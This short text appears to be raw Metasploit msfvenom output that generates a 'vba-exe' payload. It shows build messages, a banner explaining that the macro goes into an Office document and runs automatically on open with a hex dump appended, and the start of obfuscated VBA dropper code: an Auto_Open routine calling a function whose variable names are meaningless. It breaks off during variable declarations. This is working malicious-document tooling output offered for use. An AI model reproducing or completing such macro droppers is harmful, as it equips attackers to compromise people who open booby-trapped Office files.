 [-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of vba-exe file: 30477 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************
Sub Auto_Open()
Bahal12
End Sub
Sub Bahal12()
Dim Bahal7 As Integer
Dim Bahal1 As String
Dim Bahal2 As String
Dim Bahal3 As Integer
Dim Bahal4 As Paragraph
Dim Bahal8 As Integer
Dim Bahal9 As Boolean
Dim Bahal5 As Integer
Dim Bahal11 As String
Dim Bahal6 As Byte
Dim Tarnjbgcyk as String